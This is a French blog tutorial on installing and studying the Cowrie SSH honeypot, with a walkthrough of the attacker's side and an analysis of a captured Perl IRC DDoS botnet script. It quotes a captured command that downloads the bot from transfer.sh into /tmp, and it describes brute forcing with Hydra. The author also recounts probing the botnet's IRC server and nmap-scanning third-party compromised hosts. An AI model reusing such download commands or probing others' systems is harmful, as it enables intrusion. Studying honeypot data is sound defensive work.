Mise en place et étude d’un Honey Pot SSH (Cowrie)
mardi 10 mars 2020 à 09:20I. Présentation
On se retrouve aujourd'hui pour un article qui va parler des Honey pot et notamment exposer leur utilisation dans un cas réel.
II. Le Honey Pot, un outil de sécurité défensive
Un Honey pot ou "Pot de miel" est un des éléments qui peut composer la structure défensive d'un système d'information, son rôle est d'attirer les attaquants, à l'image d'un pot de miel avec les abeilles.
Dans le jargon de la sécurité informatique, un Honey pot (en français, au sens propre « pot de miel », et au sens figuré « leurre ») est une méthode de défense active qui consiste à attirer, sur des ressources (serveur, programme, service), des adversaires déclarés ou potentiels afin de les identifier et éventuellement de les neutraliser. Source : https://fr.wikipedia.org/wiki/Honeypot
Le fonctionnement global d'un Honey pot est donc d’apparaître comme une machine faiblement protégée (vulnérable) sur le réseau afin qu'un attaquant puisse facilement la compromettre. Dès lors, une alerte peut être émise et des actions peuvent être effectuées par l'équipe de sécurité, par exemple :
- surveiller l'activité de l'attaquant ;
- collecter des informations sur ses outils, sa provenance, son mode opératoire ;
- analyser les informations collectées pour mieux se protéger, par exemple essayer de savoir ce que l'attaquant cherche sur le réseau (plutôt sabotage ? plutôt vol de données ?)
L'idée est donc de ralentir l'attaquant en le faisant attaquer un système qui n'héberge aucune données sensibles, mais aussi d'améliorer la défense du système d'information en piégeant l'attaquant et en étudiant ses actions. On peut par exemple essayer de détecter de quelle IP publique il provient pour l'ajouter dans notre blacklist au niveau de nos pare-feu frontaux, ou encore regarder quelles sont les techniques qu'il utilise pour élever ses privilèges et ainsi affiner nos règles de détection (antivirus, service auditd, SIEM, SOC, etc.).
Dans cet article, nous allons procéder à l'installation d'un Honey pot qui sera directement exposé sur Internet et étudier les différentes attaques dont il fait l'objet. Ce sera l'occasion de voir en conditions réelles son usage. Dans la réalité, un Honey pot peut être aussi bien installé en frontal d'Internet qu'à l'intérieur d'un système d'information bureautique, une DMZ, etc. L'idée est bien sûr qu'il attire l'attention de l'attaquant le plus tôt possible afin que des alertes soient émises.
Gardez cependant à l'esprit que le Honey pot est par définition facile à compromettre, il convient donc de strictement cloisonner et surveiller son activité, l'idée est qu'il ne facilite pas la tâche d'un attaquant trop longtemps, sinon sa mise en place est contre-productive.
III. Installation de Cowrie
Nous allons utiliser Cowrie, un Honey pot qui héberge un service SSH vulnérable. J'ai simplement suivi ce tutoriel pour l'installation basique de Cowrie : https://medium.com/threatpunter/how-to-setup-cowrie-an-ssh-honeypot-535a68832e4c
Pour la démonstration dans le cadre de l'article, j'ai loué un serveur chez ScaleWay et l'ai installé sur un serveur Debian. Je n'ai ici aucun risque de propagation d'une compromission puisque mon Honey pot est installé sur un système d'information autre que le mien (entendre : il n'est pas hébergé chez moi). La seule possibilité de compromission pourrait donc se faire lorsque je me connecte sur le Honey pot pour consulter les journaux qu'il produit, dans un contexte réel, il faut garder cela en tête et éviter de faire un pont direct entre votre SI d'administration et votre Honey pot largement compromis 🙂 . Bien sûr, cela impliquerait que l'attaquant ait réussi à s'extraire de l'émulation du Honey pot pour atterrir sur son système hôte (j'ignore si cela est possible).
Cowrie est un service HoneyPot de type Medium interaction, comprendre par là qu'il simule un service basique installé sur un système émulé basique lui aussi. L'idée est que l'attaquant parvienne à s’authentifier ou compromettre le service SSH et qu'il puisse effectuer quelques actions par la suite (tenter d'élever ses privilèges, etc.). Cowrie est donc un service qui va cloisonner l'attaquant afin que celui-ci puisse tenter quelques attaques, sans pour autant lui laisser trop de liberté.
Des services plus avancés existent, les High interaction, qui eux sont constitués de plusieurs services et serveurs vulnérables à la disposition des attaquants, ils sont en général beaucoup plus complexes et complets. L'idée ici est donc de renforcer le crédit du système Honey Pot aux yeux de l'attaquant pour qu'il s'expose le plus possible, qu'il divulgue un maximum ses techniques et qu'il soit le plus ralenti possible afin de laisser le temps aux équipes de sécurité de réagir, voire de contre-attaquer.
Enfin, les systèmes Low interaction présentent des services très faiblement utilisables, ils restent exploitables et ont pour but de collecter des informations sur l'attaquant en lui donnant le moins de liberté possible, un simple service netcat en écoute sur un port TCP/23 (telnet) peut être qualifié de Honey Pot Low interaction.
IV. Étude des journaux Cowrie
Une fois mon serveur installé, j'attends quelques instants que les premières attaques arrivent, et cela ne tarde pas. Mon service SSH est en effet en écoute sur le port TCP/22, des milliers de robots passent leur temps à scanner Internet à la recherche de services vulnérables. C'est notamment le cas récemment avec les services RDP suite à la publication d'exploits sur ce service (BlueKeep - CVE-2019-0708). Pour les accès SSH, ces mêmes robots essaient quelques mots de passe basiques et regardent, grâce au banner grabbing , si certaines versions vulnérables des services SSH sont utilisées. Quelques minutes après son installation, les premiers logs arrivent :

Nous voyons ici que beaucoup de mots de passe triviaux sont tentés par les robots. Ce type de couple login/mot de passe sort probablement tout droit de la première wordlist venue. Pensez donc à les ajouter dans vos listes HoneyWord (Voir cet article : Les mots de passe HoneyWords, c'est quoi ?).
Le service SSH proposé par Cowrie est particulier, celui-ci journalise toutes les tentatives d'authentification, mais y intègre également le mot de passe saisi par l'attaquant (ce qui n'est pas le cas du service SSH standard bien entendu). Les plus attentifs remarqueront que plusieurs "attempt succeeded" apparaissent pour les tentatives de connexions avec l'utilisateur root. En effet, le service SSH Cowrie accepte plusieurs mots de passe valides pour un même compte (et faibles en plus ...). Encore une fois, l'idée est d'avoir un service faiblement protégé afin de piéger l'attaquant, peut importe donc quel mot de passe il utilise.
La majorité des journaux d’événements de Cowrie contiennent ce type d'informations. Lorsqu'une authentification réussit, la plupart du temps, le robot qui effectue cette authentification se déconnecte immédiatement.

Je pense qu'il s'agit du comportement standard d'un robot, qui n'effectue que du référencement. Lorsqu'il parvient à s'authentifier avec un couple login/mot de passe, il stocke cette information pour que son propriétaire effectue plus tard une connexion et une recherche plus avancée.
Certains robots effectuent cependant des premières actions de découverte, notamment avec la commande uname qui permet de récupérer la version du système d'exploitation et du kernel en cours d'utilisation :

Ces premières actions servent, je pense, à savoir rapidement si le serveur visé est vulnérable à des exploits d'élévation de privilèges ou s'il est à jour (uptime) par exemple. Un serveur ayant une dernière version de Debian avec une uptime de 10 minutes est certainement moins intéressant qu'un serveur avec une version obsolète et une uptime de 3 ans et demi.
Enfin, Cowrie peut s'interfacer avec des SGBD, et des solutions d'analyses de logs telles que Splunk ou ELK. Le but est d'obtenir, par exemple, des statistiques sur le nombre d'attaques par jour ou par mois et potentiellement de mettre en avant des piques d'activité. N'ayant pas ce type de système sous la main, je n'ai pas pu tester ce point.
Pour information, au bout de 2 jours d'activité de mon Honey pot SSH, je constate 14201 tentatives de connexion dont 13405 fructueuses (forcément, quand on accepte tous les mots de passe ... :p ). Cela vous donne une idée de l'activité tout de même intense des robots de brute force de service SSH :
root@scw-competent-greider:/home/cowrie/cowrie/var/log/cowrie# cat cowrie.log |grep "login attempt" |wc -l 14201 root@scw-competent-greider:/home/cowrie/cowrie/var/log/cowrie# cat cowrie.log |grep "succeed" |wc -l 13405
V. Démarche de l'attaquant, comment repérer un HoneyPot SSH ?
Nous allons maintenant nous mettre dans la peau de l'attaquant qui trouve, par chance ou à force de patience, un service SSH faiblement protégé. Comment détecter que nous sommes sur un système Honey pot ?
Je commence donc, en suivant une démarche classique, par effectuer un scan réseau sur ma cible :

Deux services SSH et rien d'autres ? Voilà qui est étrange. Dans un cas réel, il conviendrait d'avoir un serveur qui paraisse un peu plus légitime (avec des services métier) et d'éviter d'exposer publiquement le service SSH légitime (ici sur le port TCP/2022), qui sert, lui, à l'accès d'administration du véritable hôte.
Je remarque que le service SSH est ouvert sur internet, sur son port par défaut, et que celui-ci accepte l'authentification par mot de passe, ce qui constitue déjà un bon enchainement de mauvaises pratiques. La version d'OpenSSH affichée ne trahit pas la présence d'un Honey pot. J'entame donc une attaque par brute force pour le compte "root" :
<script width="100%" id="asciicast-HR4xDJqBlPIZv17c9Yvi9ihXh" src="https://asciinema.org/a/HR4xDJqBlPIZv17c9Yvi9ihXh.js" async="">
J'utilise ici l'outil Hydra pour effectuer une attaque par brute force sur le mot de passe de l'utilisateur "root". Hydra arrête son exécution dès qu'il trouve une combinaison correcte (au premier essai). Mais lorsque je passe à 4 threads, Hydra envoie 4 tentatives d'authentification en même temps et trouve alors 4 combinaisons correctes, ce qui est anormal. Ce comportement peut donc trahir l'existence d'un Honey pot qui accepterait tous les mots de passe proposés. Cependant, il est rare de configurer les outils d'attaques pour qu'ils ne s'arrêtent pas dès le premier essai fructueux. Après m'être authentifié, je tombe sur un système Linux plutôt standard, mais qui est en fait émulé :
<script width="100%" id="asciicast-c4zUktMQj99DjzqXFzfimjK8p" src="https://asciinema.org/a/c4zUktMQj99DjzqXFzfimjK8p.js" async="">
Sur ces premières commandes, rien ne permet de soupçonner un Honey pot, le système parait bien entendu totalement vide (de service, de fichier prouvant une activité particulière), mais la structure de l'OS Linux et les commandes qui vont avec sont bien présentes. Je peux même initier des connexions vers l'extérieur et créer des fichiers sur le système :

Ceux-ci sont néanmoins supprimés dès ma déconnexion. Il existe probablement plusieurs moyens de savoir que l'on est dans un environnement émulé. Le constat de suppression d'un fichier après déconnexion et la possibilité de se loguer avec plusieurs mots de passe paraissent être des choses simples, mais ce ne sont pas les premières opérations que l'on pense à mener lorsque l'on compromet un système.
VI. Capture et étude d'un programme malveillant
Après plusieurs heures d'attente, je détecte plusieurs commandes de téléchargement et d'exécution d'un programme perl dans les logs produits par Cowrie :

Le fait que la même commande soit présente plusieurs dizaines de fois indique qu'il ne s'agit pas de l'action d'un humain, mais plutôt d'un robot. Celui-ci ne s'est toutefois pas contenté d'une authentification réussie, il a tenté de télécharger et d'exécuter un programme perl avec la commande suivante :
uname -a; cd /tmp; wget https://transfer.sh/ejjab/real.txt
Ses actions ayant été journalisées, je peux facilement récupérer ce programme et connaitre les moyens utilisés par l'attaquant (ici le site transfert.sh par exemple). Je récupère au passage le contenu du script :

Son titre est "DDoS Perl IrcBot", il s'agit visiblement d'un script trouvé sur internet. On peut trouver un code équivalent ici par exemple : dépôt Github
Il s'agit donc vraisemblablement d'un script qui permet la constitution d'un botnet dirigé par un canal IRC en vue de déclencher des attaques par déni de service. En toute logique, le script génère une connexion vers un canal IRC qui est ensuite utilisé pour suivre des ordres donnés par le propriétaire du botnet. On peut voir que lors de sa connexion, le script s'assigne aléatoirement un pseudo : 
my $ircname = $rircname[rand scalar @rircname];
On identifie rapidement le serveur sur lequel se connectent les membres de ce botnet :

L'analyse du code source permet également d'en savoir plus sur les actions possibles du botnet :

On voit ici par exemple qu'il peut être utilisé pour faire du scan de port, des attaques DoS (Denial of Service) sur de l'UDP ou du TCP, de l'envoi de mail, du téléchargement de fichier, etc.
Je parviens au bout de plusieurs essais à me connecter au serveur du botnet, qui est assez désert. Les deux channels proposés ne possèdent pas plus de 20 utilisateurs connectés :

Les utilisateurs connectés sont bien des bots issus du script que j'ai récupéré, je parviens à reconnaitre certains des noms provenant de la fonction du choix aléatoire de pseudo :

Chose intéressante, je peux découvrir l'adresse IP des serveurs compromis grâce à la fonction de recherche d'informations proposée par IRC :

Un rapide scan nmap sur ces IP me confirme qu'elles ont toutes un port TCP/22 (SSH) en écoute, je n'ai donc plus qu'à effectuer moi aussi une attaque par brute force sur des couples login/mot de passe simples pour en prendre le contrôle. Je pourrais aussi en profiter pour supprimer ce script perl, mais sans changement de mot de passe, il reviendrait aussi vite que sur mon Honey pot (c'est à dire en quelques minutes) :

Je décide d'arrêter ici mes investigations sur le serveur IRC sous peine d'être pris pour son propriétaire. En effet, le script utilisé peut agir à la fois comme client, mais aussi comme serveur, qui transmet d'ailleurs ses ordres par messages privés :

Pour aller plus loin dans les investigations, il faudrait attendre que de nouveaux bots arrivent et que le propriétaire déclenche des attaques. Pour cela, il serait probablement obligé de se connecter au canal IRC, et donc de révéler son adresse IP (probablement tunnelisée...).
C'est tout pour cet article, j'espère qu'il vous aura intéressé. Beaucoup de choses intéressantes peuvent être faites avec un Honey pot , bien qu'il ne m’ait jamais été donné d'en croiser lors de mes audits (ou alors je n'étais pas au courant 🙂 ). N'hésitez pas à partager vos expériences sur le sujet dans les commentaires.